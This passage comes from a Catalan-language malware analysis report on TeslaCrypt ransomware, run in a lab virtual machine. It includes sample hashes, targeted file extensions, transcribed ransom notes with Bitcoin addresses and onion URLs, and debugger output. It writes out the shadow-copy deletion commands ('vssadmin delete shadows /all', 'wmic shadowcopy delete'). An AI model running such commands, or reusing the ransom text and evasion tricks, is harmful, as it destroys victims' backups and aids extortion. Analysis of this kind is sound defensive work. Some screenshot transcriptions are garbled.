| 🐌 Adobe                                    | 18/11/2018 10:15                    | Carpeta de archivos |               |     |
| 퉬 Identities                               | 18/11/2018 10:01                    | Carpeta de archivos |               |     |
| 퉬 Media Center Programs                    | 12/04/2011 3:39                     | Carpeta de archivos |               |     |
| 퉬 Microsoft                                | 18/11/2018 10:45                    | Carpeta de archivos |               |     |
| 93158C8AFA.exe                             | 22/01/2014 15:01                    | Aplicación          | 251 KB        |     |
|                                            |                                     |                     |               |     |

I com podem apreciar a la imatge, ja no té el mateix nom inicial.

# 7. Teslacrypt

Aquest *ransomware* es considera l'evolució natural del Cryptolocker. El ciberdelinqüents van poder comprovar que no era una bona pensada el fet de establir una connexió remota amb un domini extern per duu a terme l'intercanvi de claus RSA i van decidir prescindir per començar a encriptar. Existeixen 3 versions del mateix Malware:

| 3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370.exe | 12/03/2015 14:35 |
|----------------------------------------------------------------------|------------------|
| 51B4EF5DC9D26B7A26E214CEE90598631E2EAA67.exe                         | 07/04/2015 12:01 |
| E906FA3D51E86A61741B3499145A114E9BFB7C56.exe                         | 08/04/2015 13:36 |

#### Totes 3 versions tracten de buscar arxius amb les següents extensions:

.7z, .map, .m2, .rb, .jpg, .rar, .wmo, .mcmeta, .png, .cdr, .m4a, .itm, .vfs0, .jpeg, .indd, .wma, .sb .mpqge, .txt, .ai, .avi, .fos, .kdb, .p7c, .eps, .wmv, .mcgame, .db0, .p7b, .pdf, .csv, .vdf, .DayZProfile, p12, .pdd, .d3dbsp, .ztmp, .rofl, .pfx, .psd, .sc2save, .sis, .hkx, .pem, .dbfv, .sie, .sid, .bar, .crt, .mdf, .sum, .ncf, .upk, .cer, .wb2, .ibank, .menu, .das, .der, .rtf, .t13, .layout, .iwi, .x3f, .wpd, .t12, .dmp , .litemod, .srw, .dxg, .qdf, .blob, .asset, .pef, .xf, .gdb, .esm, .forge, .ptx, .dwg, .tax, .001, .ltx,. r3d, .pst, .pkpass, .vtf, .bsa, .rw2, .accdb, .bc6, .dazip, .apk, .rwl, .mdb, .bc7, .fpk, .re4, .raw, .pptm, .bkp, .mlx, .sav, .raf, .pptx, .qic, .kf, .lbf, .orf, .ppt, .bkf, .iwd, .slm, .nrw, .xlk, .sidn, .vpk , .bik, .mrwref, .xlsb, .sidd, .tor, .epk, .mef, .xlsm, .mddata, .psk, .rgss3a, .erf, .xlsx, .itl, .rim, .pak,.kdc, .xls, .itdb, .w3x, .big, .dcr, .wps, .icxs, .fsh, .unity3d, .cr2, .docm, .hvpl, .ntl, .wotreplay, .crw, .docx, .hplg, .arch00, .xxx, .bay, .doc, .hkdb, .lvl, .desc, .sr2, .odb, .mdbackup, .nx, .py, .srf, .odc, .syncdb, .cfr , .m3u, .arw, .odm, .gho, .ff, .flv, .3fr, .odp, .cas, .vpp, \_pc, .js, .dng, .ods, .svg, .lrf, .css , .jpe, .odt

Per després encriptar amb la clau pública.

### 7.1 Anàlisi estàtic

Comencem amb la primera mostra *teslacrypt v*3 datada del 12 de març del 2015:

| <b>Nir</b>         | Istota                |                                               |                                          |
|--------------------|-----------------------|-----------------------------------------------|------------------------------------------|
| SHA256:            | 3372c1edab46837f1e9   | 73164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370 |                                          |
| Nombre:            | calc                  |                                               |                                          |
| Detecciones:       | 59 / 71               |                                               | 🕑 14 🕕 2                                 |
| Fecha de análisis: | 2018-12-07 00:54:12 U | TC ( hace 1 día, 13 horas )                   |                                          |
| 🗖 Análisis 🍳 Deta  | alles 🛛 🛪 Relaciones  | Información adicional     Comentarios         | Q Votos 	☐ Información de comportamiento |
| Antivirus          |                       | Resultado                                     | Actualización                            |
| Ad-Aware           |                       | Gen:Heur.Ransom.Imps.3                        | 20181206                                 |
| AhnLab-V3          |                       | Trojan/Win32.Tescrypt.R137618                 | 20181206                                 |
| ALYac              |                       | Trojan.Ransom.cryptolocker                    | 20181206                                 |
| Antiy-AVL          |                       | Trojan[Downloader]/Win32.Dapato               | 20181205                                 |
| Arcabit            |                       | Trojan.Ransom.Imps.3                          | 20181206                                 |
| Avast              |                       | Win32:CryptoLocker-C [Trj]                    | 20181206                                 |
| AVG                |                       | Win32:CryptoLocker-C [Trj]                    | 20181206                                 |
| Avira (no cloud)   |                       | HEUR/AGEN.1028812                             | 20181206                                 |
| AVware             |                       | Trojan.Win32.GenericIBT                       | 20180925                                 |
| BitDefender        |                       | Gen:Heur.Ransom.Imps.3                        | 20181206                                 |
| Bkav               |                       | W32.RansomwareEnvyF.Trojan                    | 20181206                                 |
| CAT-QuickHeal      |                       | Ransom.Tescrypt.AG4                           | 20181206                                 |

Segons virustotal.com podem veure que no totes les eines *antimalware* li posen el mateix nom, com s'ha dit abans, es tracta d'una actualització millorada del anterior *criptolocker* i encara persisteix el nom.

Després de comprovar amb PeiD que cap mostra del TeslaCrypt està empaquetada, procedim a veure i comparar les funcions de Windows que fa servir:

|   | <br>         |              |            |             |
|---|--------------|--------------|------------|-------------|
| ÷ | SHLWAPI.DLL  |              |            |             |
| ÷ | PSAPI.DLL    |              |            |             |
| ÷ | MSIMG32.DLL  |              |            |             |
| ÷ | KERNEL32.DLL |              | ф <b>П</b> | GDI32 DLL   |
| ÷ | USER32.DLL   |              |            | KERNEL32 DI |
| ÷ | GDI32.DLL    | _            |            | MSVCRT DU   |
| ÷ | ADVAPI32.DLL | KERNEL32.DLL |            | MSVCRT DU   |
| ÷ | SHELL32.DLL  | msvcrt.dll   |            | OLE32 DU    |
| ÷ | OLE32.DLL    | MSVCRT.DLL   |            |             |
| ÷ | WININET.DLL  |              |            |             |
|   |              |              | +          | USERSZ.DEL  |

Aquestes 3 captures mostren les llibreries de Windows que fan servir cadascuna de les 3 mostres de Malware. Podem veure les grans diferencies entre cada mostra. La millora de la segona versió respecte a la primera és la de deixar d'utilitzar tantes llibreries i reescriure **MSVCRT.DLL** sota la versió original. D'aquesta manera s'optimitza el codi i queda alterada una llibreria que suposadament és nativa del sistema operatiu. Aquest comportament és habitual en la fabricació de Malware, pensem que és una bona forma de persistència de codi maliciós de manera completament transparent a l'usuari i antimalware.

Un altra funció important que fa servir TeslaCrypt és *EnumProcesses* amb la qual elimina tot procés amb la següent cadena de sub*strings*:

| Substrings | Processos inclosos  |
|------------|---------------------|
| Askmg      | Task Manager        |
| Rocex      | Process Explorer    |
| Egedi      | Registry editor     |
| Sconfi     | System Configurator |
| Cmd        | Command Line        |

Per duu a terme l'eliminació de les shadows copy i evitar la restauració de les dades xifrades:

- 1- Desactiva la redirecció del sistema de fitxers Wow64DisableWow64FsRedirection
- 2- Executa la funció ShellExecuteEx amb una de les següents ordres:
- Wmic.exe shadowcopy delete / noninteractive(verb=runas)
- Wmic.exe shadowcopy delete / noninteractive(verb=open)
- 3- Reverteix el redireccionament del sistema d'arxius.

Obrim l'arxiu amb resource hacker i trobem:



Ens informa que la informació legal del arxiu és **calc 1.0.0.1** per confondre amb la calculadora convencional de Windows *calc.exe*.

## 7.2 Anàlisi de comportament (dinàmic)

Abans d'executar el Malware, introduirem una nova aplicació anomenada Regshot. Amb aquesta eina podrem veure els canvis en la unitat d'emmagatzematge abans i després de l'execució. Així doncs, en obrir el programa, farem una primera captura de l'estat de "C:\" per després poder fer la comparació:

| 🚢 Regshot 1.9.0 x86 Unicode 🛛 🗌    | - • •         |  |  |  |  |  |
|------------------------------------|---------------|--|--|--|--|--|
| Comparar logs guardados como:      |               |  |  |  |  |  |
| 0.000                              | 2da. Foto     |  |  |  |  |  |
| Escanear dir 1[;dir 2;;dir nn]     | Comparar      |  |  |  |  |  |
| C:\                                | Limpiar       |  |  |  |  |  |
| Ruta de salida:                    | Salir         |  |  |  |  |  |
| C:\Users\abWin7\Desktop Sobre      |               |  |  |  |  |  |
| Añadir comentario al log:          |               |  |  |  |  |  |
|                                    | Español 🔻     |  |  |  |  |  |
| Directorios: 1070( Archivos: 52578 | Tiempo:23s3ms |  |  |  |  |  |

En executar la primera versió (Cryptolocker-v3) i en qüestió de segons:

| CryptoLocker-v3                           |                                                                                                    | 83                                                                                |  |  |  |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--|--|--|--|
|                                           | Your personal files are                                                                                                    | e encrypted!                                                                      |  |  |  |  |
|                                           | Your files have been safely encrypted on this PC: pl<br>Click "Show encrypted files" Button to view a compl<br>and you can personally verify this.                                                              | hotos,videos, documents,etc.<br>lete list of encrypted files,                     |  |  |  |  |
|                                           | Encryption was produced using a unique public key<br>for this computer. To decrypt files you need to obta                                                                                                    | RSA-2048 generated<br>in the <b>private key.</b>                                  |  |  |  |  |
| Your private key will be<br>destroyed on: | The only copy of the private key, which will allow yu<br>is located on a secret server in the Internet; the se<br>after a time period specified in this window.<br>Once this has been done, nobody will ever be | ou to decrypt your files,<br>rver will eliminate the key<br>able to restore files |  |  |  |  |
| 11/30/2018                                | In order to decrypt the files open your personal page on site                                                                                                    |                                                                                   |  |  |  |  |
|                                           | https://34r6hq26q2h4jkzj.tor2web.fi and follow the instruction.                                                                                                    |                                                                                   |  |  |  |  |
|                                           | 1PWFjcuohnuEk8AKeb9m5BHZCSkrdPwmz6                                                                                                    |                                                                                   |  |  |  |  |
|                                           | Click to copy Bitcoin address to                                                                                                    | clipboard                                                                         |  |  |  |  |
|                                           | if https://34r6hq26q2h4jkzj.tor2web.org is not open                                                                                                    | ning, please follow the steps:                                                    |  |  |  |  |
|                                           | You must install this browser www.torproject.org/p                                                                                                    | projects/torbrowser.html.en                                                       |  |  |  |  |
|                                           | After instalation, run the browser and enter address                                                                                                    | 34r6hq26q2h4jkzj.onion                                                            |  |  |  |  |
|                                           | Follow the instruction on the web-site. We remind you that the sooner you do,<br>the more chances are left to recover the files.                                                                                |                                                                                   |  |  |  |  |
|                                           | Any attempt to remove or corrupt this software will result                                                                                                    |                                                                                   |  |  |  |  |
|                                           | in immediate elimination of the private                                                                                                    | key by the server.                                                                |  |  |  |  |
| Show encrypted files                      | Check Payment                                                                                                    | Enter Decrypt Key                                                                 |  |  |  |  |

Com es pot observar a la imatge, els segrestadors de dades ens informen de tot el que ha passat en la nostra màquina. Cal doncs, obtenir la clau privada visitant la direcció que es mostra i identificar-se amb la ID que es presenta de color vermell.

Podem veure que en aquesta primera versió tenim l'opció d'introduir la clau per desencriptar els nostres arxius. Val a dir que, en ser una amenaça del 2015, existeixen vies legals per poder recuperar els arxius tot ficant una MASTER key que podem trobar fàcilment per Internet.

També existeixen eines automàtiques per recuperar els arxius infectats com mostra l'empresa ESET en el següent enllac: https://support.eset.com/kb6051/?locale=en US&viewlocale=es ES

O fent servir altra programari de cau lliure: https://www.bleepingcomputer.com/news/security/teslacrypt-shuts-down-andreleases-master-decryption-key/

Es tracta d'un executable per consola que aplica l'algorisme de invers amb la clau mestra de manera semiautomàtica.

Com podem veure a l'esquerra, a data 27 de Novembre del 2018, tenim 3 dies per fer el pagament abans que destrueixin la clau privada.

Per altra banda, els fons d'escriptori a quedat amb el següent aspecte:

Your documents, photos, databases and other important files have been encrypted with strongest encryption and unique key, generated for this computer.

Private decryption key is stored on a secret Internet server and nobody can decrypt your files until you pay and obtain the private key.

If you see the main locker window, follow the instructions on the locker. Overwise, it's seems that you or your antivirus deleted the locker program. Now you have the last chance to decrypt your files.

Open http://34r6hq26q2h4jkzj.tor2web.fi or http://34r6hq26q2h4jkzj.onion.cab in your browser. They are public gates to the secret server.

If you have problems with gates, use direct connection:

1. Download Tor Browser from http://torproject.org 2. In the Tor Browser open the http://34r6hq26q2h4jkzj.onion/ Note that this server is available via Tor Browser only.

Retry in 1 hour if site is not reachable. Copy and paste the following Bitcoin address in the input form on server. Avoid missprints. 1PWFjcuohnuEk8AKeb9m5BHZCSkrdPwmz6

Follow the instructions on the server.

#### l els nostres arxius amb extensió .ecc:

![](_page_52_Picture_19.jpeg)

Podem arribar a pensar que si eliminem la extensió l'arxiu torna a ser vàlid però tot i que torna a agafar l'icona de Microsoft word, en obrir l'arxiu ens trobem:

```
õdþK
D€|±-V¶-€Ú ò4ì1©ñ Þþ-Öa ‼äýxè<sup>L</sup>leÙૠçµ→†# ].=,mž~Ä *.÷ Å¥dO-;«O$Z
ÃúÏ8) ú4æ¢ t{;fÚËŸKl V,,-™Y˲õ† šmà >÷3žû@yAÑoÉ 9"±
å°úâ#+µÐ¬‡e=ó…qî"‰3žÖü«ï&õÛX9⊤`>ÒùEsf?"• ~<¦à`>áý¦g┘š,⊥†k"g »>o−
Ñy-Gï≋×ĐQ<-3=nŒ Xoå'|N€n àK7i†<QܰŽô~JWÝîs^M Ëh;〣×k¤…¯Þí£ï²W-kßW¬Í0;ô`^
i)→õ¬ •,,,4}) ôÔåheúYÁ″Ä+ž2/¿ÌŪû- j™~§ü°üY>
t→…+Œ
       ùDYvÕïâÊ=t+}gòa£<sup>⊥</sup>]tìGeM";|c!14€...k\ó ¥ĴZÉ~^Å",ÿô<eðG-²‡|4¾ŸÄ^,B}/öž
æ-┘ö°(◀¤PÎ+öâünîn,.../◘½9« àc§7ç″Íu7~0°;¤#^~}┤-)G×◀Îê``..ËSf└h¹ úó -
SO«)AŸ:cá-ã>∎‡þ<W0 0b,-¶Ū̀g\æö@ ê¶G±þ•¹ÃÂNßèÀ 9î
íÚíè≪U9=÷å™|[ËÈ™ànéf‡ÅŸêÙ!??
ø−IÙ®UhëP²
°p-OH<sup>*</sup>2Br' ‡ÒKûÜS¿ ËêÕ¥wmæ
```

Quan l'arxiu original contenia una imatge adjunta.

No ens oblidem del regshot i fem la segona captura per comparar. El programa ens mostra un log en format .txt amb molta informació respecte els canvis que ha sofert la unitat "c:\". Claus de registre afegides, arxius afegits(encriptats amb l'extensió.ecc) i buscant entre ells trobem un arxiu en una ubicació clàssica de replicació d'aquest tipus de ramsonware:

```
C:\Users\labwin7\AppData\Roaming\Microsoft\Windows\Themes\Transcodedwallpaper.jpg.ecc
C:\Users\labwin7\AppData\Roaming\key.dat
C:\Users\labwin7\AppData\Roaming\log.htm]
C:\Users\labwin7\AppData\Roaming\<mark>lunskas.exe</mark>
```

Un altra de les millores respecte a les versions anteriors és que només executar, s'encarrega de tancar el process explorer. Per sort, si iniciem l'administrador de tasques, podem recuperar el programa per continuar l'anàlisi. Comprovem l'actual execució del programa que ha capturat el regshot amb la eina process explorer:

| 🎾 Process Explorer - Sysinternals: www.sysinternals.com [labWin7-PC\labWin7] |        |               |             |      |                                |                             |
|------------------------------------------------------------------------------|--------|---------------|-------------|------|--------------------------------|-----------------------------|
| File Options View Process Fir                                                | nd Use | rs Help       |             |      |                                |                             |
|                                                                              |        |               |             |      |                                |                             |
| Process                                                                      | CPU    | Private Bytes | Working Set | PID  | Description                    | Company Name                |
| System Idle Process                                                          | 87.03  | 0 K           | 12 K        | 0    |                                |                             |
| 🖃 📰 System                                                                   | 0.39   | 48 K          | 652 K       | 4    |                                |                             |
| Interrupts                                                                   | 1.05   | 0 K           | 0 K         | n/a  | Hardware Interrupts and DPC:   | 3                           |
| smss.exe                                                                     |        | 216 K         | 580 K       | 272  |                                |                             |
| Csrss.exe                                                                    | < 0.01 | 1.140 K       | 2.520 K     | 348  |                                |                             |
| 🕀 🔜 wininit.exe                                                              |        | 836 K         | 2.520 K     | 384  |                                |                             |
| Csrss.exe                                                                    | 0.30   | 1.228 K       | 4.156 K     | 392  |                                |                             |
| 🖃 🔜 winlogon.exe                                                             |        | 1.420 K       | 3.784 K     | 432  |                                |                             |
| 🜉 taskmgr.exe                                                                | 0.34   | 1.904 K       | 7.292 K     | 2896 | Administrador de tareas de     | Microsoft Corporation       |
| explorer.exe                                                                 | 7.39   | 49.916 K      | 55.244 K    | 1444 | Explorador de Windows          | Microsoft Corporation       |
| 👸 VBoxTray.exe                                                               | 0.08   | 1.320 K       | 4.140 K     | 1576 | VirtualBox Guest Additions Tr. | Oracle Corporation          |
| Regshot-x86-Unicode.exe                                                      | < 0.01 | 130.048 K     | 135.264 K   | 3924 |                                |                             |
| Procmon.exe                                                                  |        | 2.208 K       | 6.012 K     | 3116 | Process Monitor                | Sysinternals - www.sysinter |
| Procmon.exe                                                                  | 0.44   | 30.832 K      | 31.364 K    | 1228 |                                |                             |
| Cyprocexp.exe                                                                | 1.73   | 8.280 K       | 14.224 K    | 2788 | Sysinternals Process Explorer  | Sysinternals - www.sysinter |
|                                                                              | < 0.01 | 2.832 K       | 10.364 K    | 2616 | calc                           |                             |

Farem una segona execució fent servir un punt de restauració del sistema operatiu per introduir una nova eina d'anàlisi, captureBAT. Amb aquesta aplicació podem veure altre moviments amb millor claredat que les eines anteriors respecte algunes característiques del Malware. Obrim doncs, un terminal i executem la comanda:

#### C:\Program Files\Capture>CaptureBAT.exe -c

Ara toca tornar a executar el *teslacrypt* i veure com el programa s'encarrega de registrar l'activitat relacionada amb la infecció. Una vegada acabat el procés d'encriptació, procedim a parar el captureBAT amb CTRL+C. i guardem la captura en un fitxer de la següent manera:

#### C:\Program Files\Capture>captureBAT -1 c:\dadesBAT.txt

El programa genera un fitxer amb unes dades molt interessants. Per exemple, podem veure la creació del nou fitxer:

"29/11/2018 20:6:40.198","process","created","C:\Users\labWin7\AppData\Roaming\febtpky. exe","C:\Windows\System32\vssadmin.exe"

Fixem-nos que el nom adoptat és diferent de la primera execució. Aquest fet sembla poc rellevant però si es pensa una mica, és una manera de no poder monitoritzar amb filtre amb el *process monitor* i fa que deixi de ser més farragós treballar amb ell. Per resoldre el problema, nomes caldria aplicar el filtre quan coneguem el nom que ha adoptat.

A les següents línies podem veure com esborra el fitxer original executable:

#### "29/11/2018

20:6:40.148","file","Delete","C:\Windows\System32\cmd.exe","C:\Users\labWin7 \Desktop\Ransomware.TeslaCrypt\3372c1edab46837f1e973164fa2d726c5c5e1 7bcb888828ccd7c4dfcc234a370.exe"

De la mateixa manera, obtenim el registre de finalització del procés d'infecció a la línia següent:

"29/11/2018

20:6:41.620","process","terminated","C:\Users\labWin7\AppData\Roaming\febtp ky.exe","C:\Windows\System32\vssadmin.exe"

# 7.2.1 Teslacrypt 2.0

Coneguda com **VV 68** segons ens mostra la captura següent, podem veure les diferencies respecte la versió anterior. La primera millora trobada respecte la versió anterior és la destrucció de les copies tipus *shadow* que fa el sistema operatiu:

| 😌 Control de  | 😯 Control de cuentas de usuario 🛛 🔀                             |                                                                                              |  |  |  |  |
|---------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------|--|--|--|--|
| Des:<br>el ec | ¿Desea permitir que este programa realice cambios en el equipo? |                                                                                              |  |  |  |  |
|               | Nombre del programa:                                            | Interfaz de línea de comandos para el<br>Servicio de instantánea de volumen<br>de Microsoft® |  |  |  |  |
|               | Editor comprobado:                                              | Microsoft Windows                                                                            |  |  |  |  |
|               | Ubicación del programa:                                         | "C:\Windows\System32\vssadmin.e><br>delete shadows /all /Quiet                               |  |  |  |  |
|               | Mostrar información acerca del certificado de este editor       |                                                                                              |  |  |  |  |
| Ocultar o     | detalles                                                        | Sí No                                                                                        |  |  |  |  |
|               | Cambiar la frecuencia (                                         | con la que aparecen estas notificaciones                                                     |  |  |  |  |

Amb un Windows 7 actualitzat tenim una mica més de seguretat i com es pot veure a la captura, podem dir que NO i tindrem l'opció de restaurar.

La línia de comanda que fa servir és:

```
% WinDir% \ system32 \ vssadmin delete shadows / all
```

Aquesta segona versió afegeix un comptador que ens informa que tenim 95 hores 56 minuts i 39 segons abans es destrueixi la clau privada i, per altra banda, també compta amb una millora per posar-nos en contacte afegint els 2 enllaços web:

| II VV 68                                  |                                                                                                    | 8                                                                                 |  |  |  |  |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--|--|--|--|--|
|                                           | Your personal files are                                                                                                    | e encrypted!                                                                      |  |  |  |  |  |
|                                           | Your files have been safely encrypted on this PC: ph<br>Click "Show encrypted files" Button to view a compl<br>and you can personally verify this.                                                                                                    | notos, videos, documents, etc.<br>ete list of encrypted files,                    |  |  |  |  |  |
|                                           | Encryption was produced using a unique public key<br>for this computer. To decrypt files you need to obta                                                                                                    | RSA-2048 generated<br>in the <b>private key.</b>                                  |  |  |  |  |  |
| Your private key will be<br>destroyed on: | The only copy of the private key, which will allow yo<br>is located on a secret server in the Internet; the ser<br>after a time period specified in this window.<br>Once this has been done, nobody will ever be<br>In order to decrypt the files press button to a | ou to decrypt your files,<br>over will eliminate the key<br>able to restore files |  |  |  |  |  |
| 12/5/2018                                 | <b>12/5/2018</b> File decryption site and follow the instruction.                                                                                                    |                                                                                   |  |  |  |  |  |
| Time left: 95:56:39                       |                                                                                                    |                                                                                   |  |  |  |  |  |
|                                           | Use your Bitcoin address to en<br>1HvDfdKPijWAxYRwdVVzDhNW3                                                                                                    | ter the site:<br>3G5DR4nMgp                                                       |  |  |  |  |  |
|                                           | Click to copy address to clip                                                                                                    | board                                                                             |  |  |  |  |  |
|                                           | if both button and reserve gate not opening, please                                                                                                    | follow the steps:                                                                 |  |  |  |  |  |
|                                           | You must install this browser www.torproject.org/p                                                                                                    | orojects/torbrowser.html.en                                                       |  |  |  |  |  |
|                                           | After instalation, run the browser and enter address                                                                                                    | 3kxwjihmkgibht2s.onion                                                            |  |  |  |  |  |
|                                           | the more chances are left to recover the files.                                                                                                    | you that the sooner you do so,                                                    |  |  |  |  |  |
|                                           | Any attempt to remove or corrupt this s                                                                                                    | oftware will result                                                               |  |  |  |  |  |
|                                           | in immediate elimination of the private                                                                                                    | key by the server.                                                                |  |  |  |  |  |
|                                           | Click for Free Decryption on site                                                                                                    |                                                                                   |  |  |  |  |  |
| Show files                                |                                                                                                    | Enter Decrypt Key                                                                 |  |  |  |  |  |

Un altre actualització important que han millorat respecte l'anterior és que l'administrador de tasques queda completament deshabilitat juntament amb el process explorer i, d'aquesta manera, no podem parar el procés d'infecció de bon principi. Una manera més d'extorsionar a la víctima.

És el moment de veure el que ens pot mostrar el debugador Ollydbg. Obrim la mostra i obtenim aquestes 4 finestres:

| K OllyDbg - 51B4EF5DC9D26B7A26E214CEE90598631E2EAA67.exe                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File View Debug Plugins Options Window Help                                                                                                    |                                                                                                    |
|                                                                                                    | <u>⊨</u>                                                                                                    |
| C CPU - main thread, module 51B4EF5D                                                                                                    |                                                                                                    |
| 030401201         8 38EC 1C         SUB ESP_1C           0344012C3         C70424 200008 MOV DUMORD PTR SSILESP1,2           0944012C4         FF15 23424100         CALL DUMORD PTR DSit(Smsvcrtset_app_t)           0944012C5         ES ABFEFFF CALL, ES14EFSC 0.04401180           0944012C6         SUBC27 000000 LEA ES1, DUMORD PTR DSit(SD1           0944012C7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.atexit)           0944012F5         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBEC27 000000 LEA ED1, DUMORD PTR DSit(Smsvcrt.onexit)           0944012F7         SBE           0944012F7         SBE           0944012F7         SBE           0944012F8         SBE           0944012F9         SBE           0944012F1         SBE           0944012F1         SBE           0944012F1         SBE           < | Registers (FPU)         <           EHX, 77183C33         Kernel32,BaseThreadInitThunk           EHX, 77183C33         Kernel32,BaseThreadInitThunk           EHX, 77183C33         Kernel32,BaseThreadInitThunk           EDX, 0000006         S184EF5D.           EDX, 000006         S184EF5D.           ESP 0022FF94         ESP 0022FF94           EST 00000000         EDI 00000000           EDI 000000000         EDI 00000000           EDI 000000000         EDI 000000000           EDI 000000000         EDI 000000000           EDI 000000000         EDI 000000000           EDI 000000000         EDI 000000000           EDI 000000200         EDI 000000000           EDI 000002000         EDI 000000000           F0 000002000         EFFFFFFF           F0 000002000         EFFFFFF           F0 000002000         EFF 00000000000000000000000000000000000 |
| Address         Hex         dum         PSCII           004460200         E1 32         40 60         001 91 80         6           004460200         E1 32         40 60         001 91 80         6           004460200         E1 32         40 60         001 91 80         6           004460200         E1 32         40 60         00 91 91 80         6           004460200         E1 30 40 60         60 80 80         6         6           004460130         E1 40 60         60 80 80         6         6           004460130         E1 60 80 60 80 80         60 80         6         6           004460130         E1 30 41 60 80         60 80 60         6         6           004460130         E1 30 41 60 80         60 80 60         6         6           004460130         E1 30 41 60 80         60 80 60         6         6           004460130         E1 30 41 60 80         60 80 60         6         6         6           004460130         E1 30 41 60 80         60 80         6         6         6         6           004460140         E1 30 40 60         E1 60 80         6         6         6         6         6         6<                                                                                                    | AS RETURN to kernel32.77103C45<br>D4<br>F5<br>F5<br>F5<br>F5<br>F5<br>F5<br>F5<br>F5<br>F5<br>F5                                                                                                    |

La primera finestra està dedicada a mostrar el codi assemblador. La segona mostra l'estat actual dels registres. La tercera l'estat actual de la pila en memòria i per acabar, la quarta finestra ens ofereix la bolcada de memòria.

Per poder fer-se una idea de l'execució del codi, tenim el *process monitor* que ens ajudarà a entendre quines nos les crides importants.

La primera cosa que fem és executar amb la funció *"Run" (F9)* i en poc segons observem com l'execució del Malware s'ha portat a terme igual que si executem des de fora el programa. Cal veure on podem posar un *"breakpoint"*.

N'hi ha 2 maneres d'anar visualitzant el procés, amb F7 pas a pas i amb F8 que executa les crides a les funcions.

L'execució comença en la instrucció 004012C0 i amb la instrucció F7 anem observant el codi pas a pas. El procés d'encriptació tot comença en cridar:

| 004012C0 | \$ | 83EC 1C       | SUB ESP,1C                              |                               |
|----------|----|---------------|-----------------------------------------|-------------------------------|
| 004012C3 |    | C70424 020000 | MOV DWORD PTR SS:[ESP],2                |                               |
| 004012CA |    | FF15 28424100 | CALL DWORD PTR DS: [<&msvcrtset_app_t]  | <pre>msvcrtset_app_type</pre> |
| 004012D0 |    | E8 ABFEFFFF   | CALL 51B4EF5D.00401180                  |                               |
| 004012D5 |    | 8D7426 00     | LEA ESI,DWORD PTR DS:[ÉSI]              |                               |
| 004012D9 |    | 8DBC27 000000 | LEA EDI,DWORD PTR DS:[EDI]              |                               |
| 004012E0 | \$ | A1 48424100   | MOV EAX,DWORD PTR DS:[<&msvcrt.atexit>] |                               |
| 004012E5 |    | FFEØ          | JMP EAX                                 |                               |
| 004012E7 |    | 89F6          | MOV ESI,ESI                             |                               |
| 004012E9 |    | 8DBC27_000000 | LEA EDI,DWORD PTR DS:[EDI]              |                               |
| 004012F0 | •  | A1_3C424100   | MOV_EAX,DWORD_PTR_DS:[<&msvcrtonexit>]  |                               |
| 004012F5 | •  | FFE0          | JMP EAX                                 |                               |

#### CALL 51B4EF5D.00401180

Busquem la funció i marquem un breakpoint.

De moment el process monitor no ens informa res rellevant.

| 00401180 | <b>r</b> \$ 55                  | PUSH EBP                                           |                                       |
|----------|---------------------------------|----------------------------------------------------|---------------------------------------|
| 00401181 | . 89E5                          | MOV EBP,ESP                                        |                                       |
| 00401183 | . 53                            | PUSH EBX                                           |                                       |
| 00401184 | . 83EC 14                       | SUB ESP,14                                         |                                       |
| 00401187 | . A1 9CFD4000                   | MOV EAX,DWORD PTR DS:[40FD9C]                      |                                       |
| 0040118C | . 8500                          | TEST EAX,EAX                                       |                                       |
